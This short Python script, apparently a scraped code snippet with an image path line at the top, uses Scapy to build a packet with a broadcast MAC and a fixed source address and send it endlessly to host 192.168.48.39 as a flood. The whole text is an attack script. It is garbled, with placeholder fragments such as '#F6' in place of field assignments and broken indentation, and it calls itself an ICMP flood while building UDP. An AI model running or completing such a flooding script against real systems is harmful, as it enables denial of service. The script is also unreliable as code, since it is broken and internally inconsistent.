 from scapy.all import *
import time
ethernet=Ether()
ip=IP()
udp=UDP()
floodp=#F6
floodp[Ether].dst='ff:ff:ff:ff:ff:ff'
floodp[Ether].src=get_if_hwaddr('eth0')
floodp[Ether].t#F7
floodp[IP].v#F8
floodp[IP].p#F9
floodp[IP].src='192.168.48.100'
floodp[IP].dst='192.168.48.39'
floodp[UDP].sport=1028
floodp#F9=8000
while True:
    sendp(floodp)
  print("Sending ICMP Flood To Pyhsical Machine.....")
    time.sleep(2)
~
~